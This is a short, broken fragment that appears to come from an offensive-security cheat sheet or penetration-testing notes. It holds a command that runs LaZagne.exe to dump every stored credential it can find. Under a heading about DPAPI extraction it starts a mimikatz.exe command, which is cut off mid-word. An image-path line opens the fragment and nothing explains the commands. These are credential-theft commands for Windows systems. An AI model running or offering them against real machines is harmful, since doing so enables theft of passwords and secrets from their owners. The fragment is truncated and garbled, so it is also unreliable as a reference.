
.\LaZagne.exe all

```

## dpapi extract with m
```bash

.\mimikatz.exe "sekurls